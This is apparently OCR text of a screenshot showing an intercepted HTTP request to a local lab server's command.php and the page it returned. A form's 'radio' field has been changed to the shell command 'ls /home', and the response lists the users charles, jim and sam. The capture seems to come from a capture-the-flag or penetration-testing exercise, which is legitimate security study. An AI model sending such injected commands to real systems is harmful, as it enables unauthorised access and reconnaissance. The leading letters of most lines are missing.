 ser-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
afari/537.36
ccept :
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
.7
eferer : http://192.168.213.156/command.php
ccept-Encoding : gzip, deflate
ccept-Language : zh-CN,zh;q=0.9
ookie : PHPSESSID =bif563p0ncl9gmjf1d34puokm4
onnection : close
adio =ls /home &submit=Run
Disk Usage
Disk Free
Run
You have selected: ls /home
charles
jim
sam
Return to the menu.